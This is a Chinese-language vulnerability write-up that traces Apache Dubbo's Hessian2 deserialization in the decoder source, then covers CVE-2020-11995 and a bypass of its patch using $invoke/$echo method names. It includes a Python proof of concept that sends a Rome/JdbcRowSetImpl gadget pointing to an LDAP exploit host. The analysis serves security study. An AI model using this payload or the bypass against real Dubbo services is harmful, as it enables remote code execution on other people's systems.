
该位置通过调用Object msg = NettyCodecAdapter.this.codec.decode(channel, message);,从端口中接收序列化数据进行反序列化为一个Object对象。跟踪代码查看具体实现。
public Object decode(Channel channel, ChannelBuffer buffer) throws IOException {
int save = buffer.readerIndex();
MultiMessage result = MultiMessage.create();
while(true) {
Object obj = this.codec.decode(channel, buffer);
if (DecodeResult.NEED_MORE_INPUT == obj) {
buffer.readerIndex(save);
if (result.isEmpty()) {
return DecodeResult.NEED_MORE_INPUT;
} else {
return result.size() == 1 ? result.get(0) : result;
}
}
result.addMessage(obj);
this.logMessageLength(obj, buffer.readerIndex() - save);
save = buffer.readerIndex();
}
}

继续跟踪this.codec.decode(channel, buffer);位置
public Object decode(Channel channel, ChannelBuffer buffer) throws IOException {
int readable = buffer.readableBytes();
byte[] header = new byte[Math.min(readable, 16)];
buffer.readBytes(header);
return this.decode(channel, buffer, readable, header);
}
来到org.apache.dubbo.remoting.exchange.codec.ExchangeCodec#decode
public Object decode(Channel channel, ChannelBuffer buffer) throws IOException {
int readable = buffer.readableBytes();
byte[] header = new byte[Math.min(readable, 16)];
buffer.readBytes(header);
return this.decode(channel, buffer, readable, header);
}
调用buffer.readableBytes返回表示 ByteBuf 当前可读取的字节数,这里为670,是接受过来的序列化数据包的长度,Math.min(readable,16)则取两值中最小的值。作为byte数组的长度,并且调用 buffer.readBytes读取该大小,这里是16,读取16个长度。
传递到this.decode进行调用


protected Object decode(Channel channel, ChannelBuffer buffer, int readable, byte[] header) throws IOException {
int len;
int i;
if ((readable <= 0 || header[0] == MAGIC_HIGH) && (readable <= 1 || header[1] == MAGIC_LOW)) {
if (readable < 16) {
return DecodeResult.NEED_MORE_INPUT;
} else {
//获取数据的长度
len = Bytes.bytes2int(header, 12);
checkPayload(channel, (long)len);
i = len + 16;
if (readable < i) {
return DecodeResult.NEED_MORE_INPUT;
} else {
ChannelBufferInputStream is = new ChannelBufferInputStream(buffer, len);
Object var8;
try {
var8 = this.decodeBody(channel, is, header);
走到var8 = this.decodeBody(channel, is, header);跟进
一路执行来到下面这段代码中
in = CodecSupport.deserialize(channel.getUrl(), is, proto);位置获取OutputSteam数据,跟踪查看
public static ObjectInput deserialize(URL url, InputStream is, byte proto) throws IOException {
Serialization s = getSerialization(url, proto);
return s.deserialize(url, is);
}
getSerialization位置跟进查看代码

url.getParameter("serialization", "hessian2");位置获取序列化的数据类型
返回到上一层方法走到return s.deserialize(url, is);位置
public ObjectInput deserialize(URL url, InputStream is) throws IOException {
return new Hessian2ObjectInput(is);
}
实际上这里不是真正意义上的反序列化操作,而是将is的数据转换成一个Hessian2ObjectInput对象的实例。
走到这一步执行回到org.apache.dubbo.rpc.protocol.dubbo.DubboCodec#decodeBody107行代码中
data = this.decodeEventData(channel, in);

至此到达Hession2的反序列化触发点。和前面调试的利用链对比 构造数据的时候多了一下代码
byte[] header = new byte[16];
// set magic number.
Bytes.short2bytes((short) 0xdabb, header);
// set request and serialization flag.
header[2] = (byte) ((byte) 0x80 | 0x20 | 2);
// set request id.
Bytes.long2bytes(new Random().nextInt(100000000), header, 4);
其余都是一致的。
CVE-2020-11995
漏洞简介
Apache Dubbo默认反序列化协议Hessian2被曝存在代码执行漏洞,攻击者可利用漏洞构建一个恶意请求达到远程代码执行的目的
漏洞版本
Dubbo 2.7.0 ~ 2.7.8
Dubbo 2.6.0 ~ 2.6.8
Dubbo 所有 2.5.x 版本
if (pts == DubboCodec.EMPTY_CLASS_ARRAY) {
if (!RpcUtils.isGenericCall(path, this.getMethodName()) && !RpcUtils.isEcho(path, this.getMethodName())) {
throw new IllegalArgumentException("Service not found:" + path + ", " + this.getMethodName());
}
pts = ReflectUtils.desc2classArray(desc);
}
public static boolean isGenericCall(String path, String method) {
return "$invoke".equals(method) || "$invokeAsync".equals(method);
}
public static boolean isEcho(String path, String method) {
return "$echo".equals(method);
}
设置method等于$invoke或$invokeAsync、$echo即可绕过该补丁
from dubbo.codec.hessian2 import Decoder,new_object
from dubbo.client import DubboClient
client = DubboClient('127.0.0.1', 20880)
JdbcRowSetImpl=new_object(
'com.sun.rowset.JdbcRowSetImpl',
dataSource="ldap://127.0.0.1:8087/Exploit",
strMatchColumns=["foo"]
)
JdbcRowSetImplClass=new_object(
'java.lang.Class',
name="com.sun.rowset.JdbcRowSetImpl",
)
toStringBean=new_object(
'com.rometools.rome.feed.impl.ToStringBean',
beanClass=JdbcRowSetImplClass,
obj=JdbcRowSetImpl
)
resp = client.send_request_and_return_response(
service_name='org.apache.dubbo.spring.boot.sample.consumer.DemoService',
method_name='$invoke',
service_version='1.0.0',
args=[toStringBean])
疑惑留存
在前面的构造的Java代码的poc中,即spring aop链或Rome链,能打2.7.8版本,并且没有走到org.apache.dubbo.rpc.protocol.dubbo.DecodeableRpcInvocation#decode补丁处,而使用python该脚本时候则会走到补丁位置。
在请教了三梦师傅后,得知该补丁只是在Xbean利用链基础上进行了修复。导致其他利用链在2.7.8版本中依旧能使用。但从python代码中看着更像是Rome Gadget的构造。而在实际测试当中,XBean的Gadget确实走入到了补丁的逻辑处。
在此几个疑惑留存留到后面的dubbo源码分析中去解读结果尚未解决的疑惑点。
参考
0x05 结尾
天气冷了,注意保暖。共勉。